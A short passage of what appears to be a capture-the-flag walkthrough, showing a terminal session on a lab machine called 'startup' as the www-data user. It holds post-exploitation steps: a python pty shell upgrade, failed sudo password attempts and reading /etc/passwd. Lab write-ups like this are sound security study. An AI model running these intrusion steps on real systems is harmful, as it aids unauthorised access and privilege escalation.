 $ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$ cd
cd
bash: cd: HOME not set
www-data@startup:/$ ls
ls
bin   etc    initrd.img.old  media  recipe.txt  snap  usr    vmlinuz.old
boot  home   lib    mnt    root    srv   vagrant
data  incidents   lib64    opt    run    sys   var
dev   initrd.img  lost+found    proc    sbin    tmp   vmlinuz
www-data@startup:/$ cd home
cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@startup:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin